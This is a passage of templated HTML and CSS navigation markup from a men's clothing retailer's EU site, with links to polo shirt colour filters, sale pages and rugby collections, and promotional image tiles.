            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3890899301 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3890899301 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/polo-shirts/?prefn1=webColour&amp;prefv1=GREY"
       class="navigationLink-3890899301 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Grey Polo Shirts
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3997855297 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3997855297 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3997855297 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3997855297 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/polo-shirts/?prefn1=webColour&amp;prefv1=BLUE"
       class="navigationLink-3997855297 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Blue Polo Shirts
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9160371249 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9160371249 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9160371249 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9160371249 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/polo-shirts/?prefn1=webColour&amp;prefv1=GREEN"
       class="navigationLink-9160371249 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Green Polo Shirts
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3690057477 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3690057477 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3690057477 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3690057477 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/polo-shirts/"
       class="navigationLink-3690057477 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All Polo Shirts
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8689699735 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8689699735 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8689699735 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8689699735 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/clearance/mens-polo-shirts/"
       class="navigationLink-8689699735 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Polo Shirts
    </a>



</div></div>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-7980562436 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-7980562436 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-7980562436 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-7980562436 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-7980562436) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-7980562436 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Featured
        

    </h3>




</div></div>
<div class="experience-region experience-detailsLinks"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7811112552 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7811112552 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7811112552 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7811112552 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/polo-shirts/"
       class="navigationLink-7811112552 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All Polos
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1603613704 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1603613704 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1603613704 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1603613704 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/holiday-shop/"
       class="navigationLink-1603613704 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Holiday Shop
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8339045320 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8339045320 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8339045320 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8339045320 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/england-rugby.html"
       class="navigationLink-8339045320 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        England Rugby
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2726126888 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2726126888 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2726126888 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2726126888 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/lions.html"
       class="navigationLink-2726126888 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        British & Irish Lions
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1579169521 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1579169521 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1579169521 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1579169521 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/clearance/mens-polo-shirts/"
       class="navigationLink-1579169521 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4544775534 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4544775534 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4544775534 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4544775534 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/clearance/mens-polo-shirts/"
       class="navigationLink-4544775534 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-red1 
       ls-red1
       ">
        Sale Polo Shirts
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8538378168 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8538378168 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8538378168 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8538378168 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/clearance/mens-polo-shirts/"
       class="navigationLink-8538378168 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Polo Shirts
    </a>



</div></div>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}
    

    .column-2705818179 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-2705818179, .column2-2705818179 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-2705818179 {
        box-shadow: none;
        
    }
    
    .column2-2705818179 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-2705818179 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-2705818179 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-2705818179 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-2705818179 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-2705818179 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-2705818179 {
            box-shadow: none;
            
        }
        
        .column2-2705818179 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-2705818179 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-2705818179 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-2705818179 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-2705818179 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-2705818179 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-2705818179 {
            box-shadow: none;
            
        }
        
        .column2-2705818179 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-2705818179 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-2705818179 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-2705818179 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-2705818179 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-2705818179 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-2705818179 {
            box-shadow: none;
            
        }
        
        .column2-2705818179 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-2705818179 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-2705818179 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-2705818179 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-2705818179 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-2705818179 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-end 
                mls-align-items-flex-end 
                m-left-xl col-90 mls-m-bottom-s 
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-2705818179 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-4453034321 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-4453034321, .column2-4453034321 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-4453034321 {
        box-shadow: none;
        
    }
    
    .column2-4453034321 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-4453034321 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-4453034321 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-4453034321 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-4453034321 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-4453034321 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-4453034321 {
            box-shadow: none;
            
        }
        
        .column2-4453034321 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-4453034321 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-4453034321 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-4453034321 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-4453034321 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-4453034321 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-4453034321 {
            box-shadow: none;
            
        }
        
        .column2-4453034321 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-4453034321 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-4453034321 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-4453034321 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-4453034321 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-4453034321 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-4453034321 {
            box-shadow: none;
            
        }
        
        .column2-4453034321 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-4453034321 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-4453034321 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-4453034321 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-4453034321 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-4453034321 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-4453034321 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-2236657406--img {
        aspect-ratio: auto 922 / 522;
    }

    .promo-tile-2236657406--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-2236657406 .js-read-more,
    .promo-tile-2236657406 .js-read-less {
        font-size: null;
    }

    .promo-tile-2236657406--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-2236657406:hover .promo-tile-2236657406-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-2236657406 .promo-tile-2236657406-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-2236657406-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-2236657406 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-2236657406--minititle {
        min-height: auto;
    }

    .promo-tile-2236657406--title {
        min-height: auto;
    }

    .promo-tile-2236657406--subtitle {
        min-height: auto;
    }
    
    .promo-tile-2236657406--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-2236657406--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-2236657406--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-2236657406--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-2236657406-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2236657406--minititle {
            min-height: auto;
        }

        .promo-tile-2236657406--title {
            min-height: auto;
        }

        .promo-tile-2236657406--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2236657406--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2236657406--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-2236657406--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-2236657406-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2236657406--minititle {
            min-height: auto;
        }

        .promo-tile-2236657406--title {
            min-height: auto;
        }

        .promo-tile-2236657406--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2236657406--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2236657406--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-2236657406 .js-read-more,
        .promo-tile-2236657406 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-2236657406--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-2236657406--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-2236657406--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-2236657406-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2236657406--minititle {
            min-height: auto;
        }

        .promo-tile-2236657406--title {
            min-height: auto;
        }

        .promo-tile-2236657406--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2236657406--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2236657406--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-2236657406 .js-read-more,
        .promo-tile-2236657406 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-2236657406--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-2236657406--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-2236657406 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/shirts-polo-shirts/pique-polo-shirts/?cm_sp=TN-pique-polo-shirts" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Pique Polos" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw8c7234c1/merchAssets/AW25/navigation/pique-polo-nav-small.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw8c7234c1/merchAssets/AW25/navigation/pique-polo-nav-small.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw8c7234c1/merchAssets/AW25/navigation/pique-polo-nav-small.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw8c7234c1/merchAssets/AW25/navigation/pique-polo-nav-small.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-2236657406-scaled-img--false promo-tile-2236657406--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Pique Polos" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/shirts-polo-shirts/pique-polo-shirts/" class="promo-tile-2236657406--navLink cursor-pointer position-absolute uppercase ">
                    Pique Polos
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-4453034321 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-7138043223--img {
        aspect-ratio: auto 922 / 522;
    }

    .promo-tile-7138043223--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-7138043223 .js-read-more,
    .promo-tile-7138043223 .js-read-less {
        font-size: null;
    }

    .promo-tile-7138043223--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-7138043223:hover .promo-tile-7138043223-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-7138043223 .promo-tile-7138043223-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-7138043223-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-7138043223 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-7138043223--minititle {
        min-height: auto;
    }

    .promo-tile-7138043223--title {
        min-height: auto;
    }

    .promo-tile-7138043223--subtitle {
        min-height: auto;
    }
    
    .promo-tile-7138043223--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-7138043223--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-7138043223--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-7138043223--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-7138043223-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7138043223--minititle {
            min-height: auto;
        }

        .promo-tile-7138043223--title {
            min-height: auto;
        }

        .promo-tile-7138043223--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7138043223--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7138043223--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-7138043223--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-7138043223-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7138043223--minititle {
            min-height: auto;
        }

        .promo-tile-7138043223--title {
            min-height: auto;
        }

        .promo-tile-7138043223--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7138043223--subtitle2 {
